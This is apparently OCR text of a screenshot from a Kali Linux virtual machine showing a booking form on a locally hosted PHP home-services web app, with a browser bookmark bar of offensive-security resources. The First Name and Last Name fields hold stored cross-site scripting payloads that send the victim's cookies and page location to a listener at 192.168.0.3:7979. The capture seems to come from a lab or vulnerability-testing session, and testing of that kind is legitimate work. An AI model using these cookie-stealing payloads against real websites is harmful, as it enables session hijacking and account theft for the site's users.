 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 12:41
Home Services × Home Services × Home Services × Home Services × +
192.168.0.9/HOME_SERVICE_SYSTEM_IN_PHP_WITH_SOURCE_CODE/homeservices/booking.php?provider=2&msg=success Container #02
Exploit-DB hashes.com GTFOBins Online - Reverse Shell ... PayloadsAllTheThings... CrackStation - Online ... dCode - Online Cipher... CyberChef xss list Index < START HERE | ... How XSS Payloads Wo... CVSS Advisor: A tool t... »
Book Appointment from hacker
First Name
<script> new Image().src = "http://192.168.0.3:7979?c=" +document.cookie</script>
Last Name
<script> new Image().src = "http://192.168.0.3:7979?c=" + window.location</script>
Contact No.
456
Address
test
Date
04 / 04 / 4545
Payment Mode
Cash
Problem
test
Book Hall
Search ENG 10:11 PM
4/8/2026